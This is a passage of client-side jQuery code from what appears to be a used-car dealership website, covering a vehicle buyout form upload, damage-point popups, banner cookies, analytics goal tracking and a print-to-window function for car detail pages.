				buyoutFormData.append('Img[]', StsRearDropzone.files[0], 'StsRear' + getImageExt(StsRearDropzone.files[0].name));
			ServiceBookDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'ServiceBook' + i + getImageExt(ServiceBookDropzone.files[0].name));
			})
			AddDocsDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDocs' + i + getImageExt(AddDocsDropzone.files[0].name));
			})
			buyoutFormData.append('add_docs', $('textarea[name="add_docs"]', BuyOutModalForm).val());

			//tab 6
			buyoutFormData.append('person', $('input[name="person"]', BuyOutModalForm).val());
			buyoutFormData.append('phone', $('input[name="phone"]', BuyOutModalForm).val());
			buyoutFormData.append('email', $('input[name="email"]', BuyOutModalForm).val());

			var dealer = '';
			$('input[name="dealer"]:checked', BuyOutModalForm).each(function(){
				dealer = dealer + $(this).data('id') + ' ';
			})
			buyoutFormData.append('dealer', dealer.trim());

			var xhr = new XMLHttpRequest();
			xhr.open("POST", "/buyout-modal");
			xhr.send(buyoutFormData);

			xhr.onreadystatechange = function() {
				if (xhr.readyState != 4) return;

				if (xhr.status == 200) {
					_thx = '#' + BuyOutModalForm.attr('id') + 'Thnx',
					$.fancybox.destroy();
                    $.fancybox.open({
                        src  : _thx
                    });
				} else {
					console.log(xhr.status);
					console.log(xhr.statusText);
					console.log(xhr.responseText);
				}
			}
		}
	})

	$('.damage-point', BuyOutModalForm).click(function(){
		$('.modal-damages, .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(0);

		let dbw = parseInt($('.damages-block', BuyOutModalForm).css('width'));
		let dmw = parseInt($('.modal-damages', BuyOutModalForm).css('width'));
		let src = $(this).data('src');
		var top = parseInt($(this).css('top')) + 20;
		var left = parseInt($(this).css('left')) - 40;
		left = ((dmw + left)>dbw)?(left-((dmw + left) - dbw)):left;
		left = (left<0)?0:left;

		$('.modal-damages', BuyOutModalForm).css({'top':top+'px', 'left':left+'px'}).fadeIn(200);
		$('.modal-damages #'+src, BuyOutModalForm).fadeIn(200);
	})

	$('.modal-damages .save-damages', BuyOutModalForm).click(function(){
		$('.modal-damages, .buyout-modal .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(200);
	});

	$('.modal-damages .clear-damages', BuyOutModalForm).click(function(){
		$(this).siblings('.modal-damages-body:visible').find('.check_change').prop('checked', false);
		$(this).siblings('.modal-damages-body:visible').find('.textarea').val('');
	});

	$('.clear-dropzone', BuyOutModalForm).click(function(){
		let el = $(this).data('source');
		switch(el) {
			case 'add-exterior-dropzone':
				AddExteriorDropzone.removeAllFiles(true);
				break;
			case 'add-interior-dropzone':
				AddInteriorDropzone.removeAllFiles(true);
				break;
			case 'add-damages-dropzone':
				AddDamagesDropzone.removeAllFiles(true);
				break;
			case 'add-tires-dropzone':
				AddTiresDropzone.removeAllFiles(true);
				break;
			case 'service-book-dropzone':
				ServiceBookDropzone.removeAllFiles(true);
				break;
			case 'add-docs-dropzone':
				AddDocsDropzone.removeAllFiles(true);
				break;
		}
	})

	$('.buyout-dropzone', BuyOutModalForm).on('touchstart', '.dz-preview', function () {
		$(this).toggleClass('hover')
	});

	$('.buyout-dropzone-single .dropzone-add-point', BuyOutModalForm).click(function(){
		$(this).parent('.buyout-dropzone').click();
	})

	$('.buyout-dropzone-multi .buyout-dropzone', BuyOutModalForm).niceScroll();
})


function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name+'='+value+'; '+expires+'; path=/';
}


$(document).ready(function(){ 
   $(".product-card__right").on("click", "#fi-hub-element-1", function(){
       ym(62169229,'reachGoal','klik_ofkredit')
   } );

   $('*[data-src="#header_modal"],*[data-src="#select_car"],*[data-src="buyback_modal"],*[data-src="#carrating_modal"],*[data-src="#order_modal"],*[data-src="order_modal_send"]').on("click", function(){
    setTimeout(() => {
        $($(this).attr('data-src') + ' input.input-text').first().focus();
    }, 350);
   } );

    console.log(getCookie('catalog_banner'));
    console.log(getCookie('hide_catalog_banner'));
   

    $('.faq-block .faq-question').on('click',function(){
        $(this).parent().toggleClass('active-faq');
        $(this).next('.faq-answer').slideToggle();
    });

    $(".result__container.catalog ").on('click', '.close_catalog_banner',function(){
        $(".result__container.catalog .catalog_banner").remove();
        setCookie('hide_catalog_banner', 1, 30);
    });
    //печать содержимого со страницы деталок
    function printContent(){


    
        let //arr_html_print = document.querySelectorAll(selector),
            img_detail_print = document.querySelector('.gallery__top img'), 
            title_detail_print = document.querySelector('h1.product-card__title');
            str_html_content='';
            
        
        if(typeof title_detail_print == "object"){
            str_html_content += title_detail_print.innerHTML;
        }
        str_html_content += '<div class=".car-card">';
       
        str_html_content += '<div class="product-card__price" style="font-weight: 900;color: #da291c;font-size: 30px;line-height: 36px;">'+$('.product-card__price .new').text()+'</div>';
        
        str_html_content += '<div class="credit">'+$('.car-card .product-card.line__name .product-card__price_inner .credit').text()+'</div>';
        str_html_content += '<div class="img-block" style="display:flex;flex-wrap:wrap;position:relative">';
        $.each($('.gallery__top img'), function(key, value){
	        console.log(key + ': ' + value.src);
            if(key==0){
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:100%">';
            }else{
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:25%">';
            }
        });
        str_html_content += '</div>';
        /*if(typeof img_detail_print == "object"){
            str_html_content += '<img src="'+img_detail_print.getAttribute('src')+'">';
        }*/
        str_html_content += '<div class="product-info__list">'+$('.product-info__container').html()+'</div>';
        str_html_content +=  $('.product-info__options').html();
        
        str_html_content +='<br><div class="product-card__col_title" style="font-weight: bold;font-size: 24px;line-height: 38px;color: #2c2c2c;margin-bottom: 20px;">'+$('.line__map .product-card__col_title').text()+'</div>';
        
        
        $.each($('.product-card__col_descr .mp__line'), function(key, value){
            str_html_content += $(value).text()+'<br>';
        });
        str_html_content += '</div>';

    

        /*if(arr_html_print.length){
            arr_html_print.forEach((item) => {
                
                let itemClone = item.cloneNode(true);
                
                
                let elementsToHide = itemClone.querySelectorAll('.js-print-remove');
                elementsToHide.forEach((element) => {
                    element.remove();
                });
                
                str_html_content += itemClone.innerHTML;
            });*/
            
            newwin=window.open('','printwin','left=100,top=100,width=400,height=400')

            
            newwin.document.write('<HTML>\n<HEAD>\n')
            newwin.document.write('<TITLE>Auto used-cars.ru</TITLE>\n')
            newwin.document.write('<link rel="stylesheet" href="/_assets/css/style.css">\n')
            newwin.document.write('<script>\n')
            newwin.document.write('function chkstate(){\n')
            newwin.document.write('if(document.readyState=="complete"){\n')
            newwin.document.write('window.close()\n')
            newwin.document.write('}\n')
            newwin.document.write('else{\n')
            newwin.document.write('setTimeout("chkstate()",2000)\n')
            newwin.document.write('}\n')
            newwin.document.write('}\n')
            newwin.document.write('function print_win(){\n')
            newwin.document.write('window.print();\n')
            newwin.document.write('chkstate();\n')
            newwin.document.write('}\n')
            newwin.document.write('<\/script>\n')
            newwin.document.write('</HEAD>\n')
            newwin.document.write('<BODY onload="print_win()">\n')
            newwin.document.write(str_html_content)
            newwin.document.write('</BODY>\n')
            newwin.document.write('</HTML>\n')
            newwin.document.close()

        /*}else{
            console.log('class not found, printing the entire page');
        }*/
    }
    
    
    $('#state-report-pdf-top').on('click',function(){
        printContent();
    });
    /*let arr_btn_print = document.querySelectorAll('.js_print_page');
    if(arr_btn_print.length){
        arr_btn_print.forEach((btn_print) => {
            if($('.product-card .detail_car_top_block').length!=0){
                printContent();
            }else{
                window.print();
            }
        });
    }*/

});


